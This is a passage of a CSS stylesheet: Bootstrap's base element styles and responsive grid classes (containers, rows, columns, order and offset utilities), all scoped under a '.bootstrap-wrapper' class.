  margin-top: 0;
  margin-bottom: 1rem;
}
.bootstrap-wrapper abbr[title],
.bootstrap-wrapper abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  -webkit-text-decoration-skip-ink: none;
  text-decoration-skip-ink: none;
}
.bootstrap-wrapper address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}
.bootstrap-wrapper ol,
.bootstrap-wrapper ul,
.bootstrap-wrapper dl {
  margin-top: 0;
  margin-bottom: 1rem;
}
.bootstrap-wrapper ol ol,
.bootstrap-wrapper ul ul,
.bootstrap-wrapper ol ul,
.bootstrap-wrapper ul ol {
  margin-bottom: 0;
}
.bootstrap-wrapper dt {
  font-weight: 700;
}
.bootstrap-wrapper dd {
  margin-bottom: .5rem;
  margin-left: 0;
}
.bootstrap-wrapper blockquote {
  margin: 0 0 1rem;
}
.bootstrap-wrapper b,
.bootstrap-wrapper strong {
  font-weight: bolder;
}
.bootstrap-wrapper small {
  font-size: 80%;
}
.bootstrap-wrapper sub,
.bootstrap-wrapper sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
.bootstrap-wrapper sub {
  bottom: -0.25em;
}
.bootstrap-wrapper sup {
  top: -0.5em;
}
.bootstrap-wrapper a {
  color: #007bff;
  text-decoration: none;
  background-color: transparent;
}
.bootstrap-wrapper a:hover {
  color: #0056b3;
  text-decoration: underline;
}
.bootstrap-wrapper a:not([href]) {
  color: inherit;
  text-decoration: none;
}
.bootstrap-wrapper a:not([href]):hover {
  color: inherit;
  text-decoration: none;
}
.bootstrap-wrapper pre,
.bootstrap-wrapper code,
.bootstrap-wrapper kbd,
.bootstrap-wrapper samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}
.bootstrap-wrapper pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
}
.bootstrap-wrapper figure {
  margin: 0 0 1rem;
}
.bootstrap-wrapper img {
  vertical-align: middle;
  border-style: none;
}
.bootstrap-wrapper svg {
  overflow: hidden;
  vertical-align: middle;
}
.bootstrap-wrapper table {
  border-collapse: collapse;
}
.bootstrap-wrapper caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}
.bootstrap-wrapper th {
  text-align: inherit;
}
.bootstrap-wrapper label {
  display: inline-block;
  margin-bottom: 0.5rem;
}
.bootstrap-wrapper button {
  border-radius: 0;
}
.bootstrap-wrapper button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
.bootstrap-wrapper input,
.bootstrap-wrapper button,
.bootstrap-wrapper select,
.bootstrap-wrapper optgroup,
.bootstrap-wrapper textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
.bootstrap-wrapper button,
.bootstrap-wrapper input {
  overflow: visible;
}
.bootstrap-wrapper button,
.bootstrap-wrapper select {
  text-transform: none;
}
.bootstrap-wrapper select {
  word-wrap: normal;
}
.bootstrap-wrapper button,
.bootstrap-wrapper [type="button"],
.bootstrap-wrapper [type="reset"],
.bootstrap-wrapper [type="submit"] {
  -webkit-appearance: button;
}
.bootstrap-wrapper button:not(:disabled),
.bootstrap-wrapper [type="button"]:not(:disabled),
.bootstrap-wrapper [type="reset"]:not(:disabled),
.bootstrap-wrapper [type="submit"]:not(:disabled) {
  cursor: pointer;
}
.bootstrap-wrapper button::-moz-focus-inner,
.bootstrap-wrapper [type="button"]::-moz-focus-inner,
.bootstrap-wrapper [type="reset"]::-moz-focus-inner,
.bootstrap-wrapper [type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}
.bootstrap-wrapper input[type="radio"],
.bootstrap-wrapper input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0;
}
.bootstrap-wrapper input[type="date"],
.bootstrap-wrapper input[type="time"],
.bootstrap-wrapper input[type="datetime-local"],
.bootstrap-wrapper input[type="month"] {
  -webkit-appearance: listbox;
}
.bootstrap-wrapper textarea {
  overflow: auto;
  resize: vertical;
}
.bootstrap-wrapper fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
.bootstrap-wrapper legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}
.bootstrap-wrapper progress {
  vertical-align: baseline;
}
.bootstrap-wrapper [type="number"]::-webkit-inner-spin-button,
.bootstrap-wrapper [type="number"]::-webkit-outer-spin-button {
  height: auto;
}
.bootstrap-wrapper [type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}
.bootstrap-wrapper [type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
.bootstrap-wrapper ::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}
.bootstrap-wrapper output {
  display: inline-block;
}
.bootstrap-wrapper summary {
  display: list-item;
  cursor: pointer;
}
.bootstrap-wrapper template {
  display: none;
}
.bootstrap-wrapper [hidden] {
  display: none !important;
}
.bootstrap-wrapper h1,
.bootstrap-wrapper h2,
.bootstrap-wrapper h3,
.bootstrap-wrapper h4,
.bootstrap-wrapper h5,
.bootstrap-wrapper h6,
.bootstrap-wrapper .h1,
.bootstrap-wrapper .h2,
.bootstrap-wrapper .h3,
.bootstrap-wrapper .h4,
.bootstrap-wrapper .h5,
.bootstrap-wrapper .h6 {
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}
.bootstrap-wrapper h1,
.bootstrap-wrapper .h1 {
  font-size: 2.5rem;
}
.bootstrap-wrapper h2,
.bootstrap-wrapper .h2 {
  font-size: 2rem;
}
.bootstrap-wrapper h3,
.bootstrap-wrapper .h3 {
  font-size: 1.75rem;
}
.bootstrap-wrapper h4,
.bootstrap-wrapper .h4 {
  font-size: 1.5rem;
}
.bootstrap-wrapper h5,
.bootstrap-wrapper .h5 {
  font-size: 1.25rem;
}
.bootstrap-wrapper h6,
.bootstrap-wrapper .h6 {
  font-size: 1rem;
}
.bootstrap-wrapper .lead {
  font-size: 1.25rem;
  font-weight: 300;
}
.bootstrap-wrapper .display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper .display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper .display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper .display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.bootstrap-wrapper small,
.bootstrap-wrapper .small {
  font-size: 80%;
  font-weight: 400;
}
.bootstrap-wrapper mark,
.bootstrap-wrapper .mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}
.bootstrap-wrapper .list-unstyled {
  padding-left: 0;
  list-style: none;
}
.bootstrap-wrapper .list-inline {
  padding-left: 0;
  list-style: none;
}
.bootstrap-wrapper .list-inline-item {
  display: inline-block;
}
.bootstrap-wrapper .list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}
.bootstrap-wrapper .initialism {
  font-size: 90%;
  text-transform: uppercase;
}
.bootstrap-wrapper .blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.bootstrap-wrapper .blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d;
}
.bootstrap-wrapper .blockquote-footer::before {
  content: "\2014\00A0";
}
.bootstrap-wrapper .img-fluid {
  max-width: 100%;
  height: auto;
}
.bootstrap-wrapper .img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}
.bootstrap-wrapper .figure {
  display: inline-block;
}
.bootstrap-wrapper .figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}
.bootstrap-wrapper .figure-caption {
  font-size: 90%;
  color: #6c757d;
}
.bootstrap-wrapper code {
  font-size: 87.5%;
  color: #e83e8c;
  word-wrap: break-word;
}
.bootstrap-wrapper a > code {
  color: inherit;
}
.bootstrap-wrapper kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}
.bootstrap-wrapper kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}
.bootstrap-wrapper pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}
.bootstrap-wrapper pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}
.bootstrap-wrapper .pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.bootstrap-wrapper .container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .container {
    max-width: 1140px;
  }
}
.bootstrap-wrapper .container-fluid,
.bootstrap-wrapper .container-sm,
.bootstrap-wrapper .container-md,
.bootstrap-wrapper .container-lg,
.bootstrap-wrapper .container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .container,
  .bootstrap-wrapper .container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .container,
  .bootstrap-wrapper .container-sm,
  .bootstrap-wrapper .container-md {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .container,
  .bootstrap-wrapper .container-sm,
  .bootstrap-wrapper .container-md,
  .bootstrap-wrapper .container-lg {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .container,
  .bootstrap-wrapper .container-sm,
  .bootstrap-wrapper .container-md,
  .bootstrap-wrapper .container-lg,
  .bootstrap-wrapper .container-xl {
    max-width: 1140px;
  }
}
.bootstrap-wrapper .row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.bootstrap-wrapper .no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.bootstrap-wrapper .no-gutters > .col,
.bootstrap-wrapper .no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .col-1,
.bootstrap-wrapper .col-2,
.bootstrap-wrapper .col-3,
.bootstrap-wrapper .col-4,
.bootstrap-wrapper .col-5,
.bootstrap-wrapper .col-6,
.bootstrap-wrapper .col-7,
.bootstrap-wrapper .col-8,
.bootstrap-wrapper .col-9,
.bootstrap-wrapper .col-10,
.bootstrap-wrapper .col-11,
.bootstrap-wrapper .col-12,
.bootstrap-wrapper .col,
.bootstrap-wrapper .col-auto,
.bootstrap-wrapper .col-sm-1,
.bootstrap-wrapper .col-sm-2,
.bootstrap-wrapper .col-sm-3,
.bootstrap-wrapper .col-sm-4,
.bootstrap-wrapper .col-sm-5,
.bootstrap-wrapper .col-sm-6,
.bootstrap-wrapper .col-sm-7,
.bootstrap-wrapper .col-sm-8,
.bootstrap-wrapper .col-sm-9,
.bootstrap-wrapper .col-sm-10,
.bootstrap-wrapper .col-sm-11,
.bootstrap-wrapper .col-sm-12,
.bootstrap-wrapper .col-sm,
.bootstrap-wrapper .col-sm-auto,
.bootstrap-wrapper .col-md-1,
.bootstrap-wrapper .col-md-2,
.bootstrap-wrapper .col-md-3,
.bootstrap-wrapper .col-md-4,
.bootstrap-wrapper .col-md-5,
.bootstrap-wrapper .col-md-6,
.bootstrap-wrapper .col-md-7,
.bootstrap-wrapper .col-md-8,
.bootstrap-wrapper .col-md-9,
.bootstrap-wrapper .col-md-10,
.bootstrap-wrapper .col-md-11,
.bootstrap-wrapper .col-md-12,
.bootstrap-wrapper .col-md,
.bootstrap-wrapper .col-md-auto,
.bootstrap-wrapper .col-lg-1,
.bootstrap-wrapper .col-lg-2,
.bootstrap-wrapper .col-lg-3,
.bootstrap-wrapper .col-lg-4,
.bootstrap-wrapper .col-lg-5,
.bootstrap-wrapper .col-lg-6,
.bootstrap-wrapper .col-lg-7,
.bootstrap-wrapper .col-lg-8,
.bootstrap-wrapper .col-lg-9,
.bootstrap-wrapper .col-lg-10,
.bootstrap-wrapper .col-lg-11,
.bootstrap-wrapper .col-lg-12,
.bootstrap-wrapper .col-lg,
.bootstrap-wrapper .col-lg-auto,
.bootstrap-wrapper .col-xl-1,
.bootstrap-wrapper .col-xl-2,
.bootstrap-wrapper .col-xl-3,
.bootstrap-wrapper .col-xl-4,
.bootstrap-wrapper .col-xl-5,
.bootstrap-wrapper .col-xl-6,
.bootstrap-wrapper .col-xl-7,
.bootstrap-wrapper .col-xl-8,
.bootstrap-wrapper .col-xl-9,
.bootstrap-wrapper .col-xl-10,
.bootstrap-wrapper .col-xl-11,
.bootstrap-wrapper .col-xl-12,
.bootstrap-wrapper .col-xl,
.bootstrap-wrapper .col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.bootstrap-wrapper .col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.bootstrap-wrapper .row-cols-1 > * {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.bootstrap-wrapper .row-cols-2 > * {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.bootstrap-wrapper .row-cols-3 > * {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}
.bootstrap-wrapper .row-cols-4 > * {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.bootstrap-wrapper .row-cols-5 > * {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.bootstrap-wrapper .row-cols-6 > * {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}
.bootstrap-wrapper .col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
.bootstrap-wrapper .col-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}
.bootstrap-wrapper .col-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}
.bootstrap-wrapper .col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.bootstrap-wrapper .col-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}
.bootstrap-wrapper .col-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}
.bootstrap-wrapper .col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.bootstrap-wrapper .col-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}
.bootstrap-wrapper .col-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}
.bootstrap-wrapper .col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}
.bootstrap-wrapper .col-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}
.bootstrap-wrapper .col-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}
.bootstrap-wrapper .col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.bootstrap-wrapper .order-first {
  -ms-flex-order: -1;
  order: -1;
}
.bootstrap-wrapper .order-last {
  -ms-flex-order: 13;
  order: 13;
}
.bootstrap-wrapper .order-0 {
  -ms-flex-order: 0;
  order: 0;
}
.bootstrap-wrapper .order-1 {
  -ms-flex-order: 1;
  order: 1;
}
.bootstrap-wrapper .order-2 {
  -ms-flex-order: 2;
  order: 2;
}
.bootstrap-wrapper .order-3 {
  -ms-flex-order: 3;
  order: 3;
}
.bootstrap-wrapper .order-4 {
  -ms-flex-order: 4;
  order: 4;
}
.bootstrap-wrapper .order-5 {
  -ms-flex-order: 5;
  order: 5;
}
.bootstrap-wrapper .order-6 {
  -ms-flex-order: 6;
  order: 6;
}
.bootstrap-wrapper .order-7 {
  -ms-flex-order: 7;
  order: 7;
}
.bootstrap-wrapper .order-8 {
  -ms-flex-order: 8;
  order: 8;
}
.bootstrap-wrapper .order-9 {
  -ms-flex-order: 9;
  order: 9;
}
.bootstrap-wrapper .order-10 {
  -ms-flex-order: 10;
  order: 10;
}
.bootstrap-wrapper .order-11 {
  -ms-flex-order: 11;
  order: 11;
}
.bootstrap-wrapper .order-12 {
  -ms-flex-order: 12;
  order: 12;
}
.bootstrap-wrapper .offset-1 {
  margin-left: 8.333333%;
}
.bootstrap-wrapper .offset-2 {
  margin-left: 16.666667%;
}
.bootstrap-wrapper .offset-3 {
  margin-left: 25%;
}
.bootstrap-wrapper .offset-4 {
  margin-left: 33.333333%;
}
.bootstrap-wrapper .offset-5 {
  margin-left: 41.666667%;
}
.bootstrap-wrapper .offset-6 {
  margin-left: 50%;
}
.bootstrap-wrapper .offset-7 {
  margin-left: 58.333333%;
}
.bootstrap-wrapper .offset-8 {
  margin-left: 66.666667%;
}
.bootstrap-wrapper .offset-9 {
  margin-left: 75%;
}
.bootstrap-wrapper .offset-10 {
  margin-left: 83.333333%;
}
.bootstrap-wrapper .offset-11 {
  margin-left: 91.666667%;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-sm-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-sm-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .row-cols-sm-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .row-cols-sm-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .row-cols-sm-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .bootstrap-wrapper .row-cols-sm-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-sm-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap-wrapper .order-sm-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-sm-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-sm-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-sm-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-sm-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-sm-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-sm-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-sm-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-sm-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-sm-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap-wrapper .order-sm-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-sm-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-sm-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-sm-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-sm-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-sm-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-sm-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-sm-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-sm-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-sm-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-sm-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-sm-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-sm-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-sm-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-sm-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-sm-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-md-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-md-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .row-cols-md-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .row-cols-md-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .row-cols-md-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .bootstrap-wrapper .row-cols-md-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-md-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-md-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-md-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-md-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-md-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-md-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap-wrapper .order-md-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-md-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-md-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-md-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-md-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-md-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-md-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-md-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-md-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-md-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap-wrapper .order-md-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-md-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-md-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-md-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-md-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-md-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-md-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-md-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-md-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-md-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-md-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-md-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-md-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-md-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-md-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-md-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-lg-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-lg-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .row-cols-lg-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .row-cols-lg-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .row-cols-lg-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .bootstrap-wrapper .row-cols-lg-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-lg-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
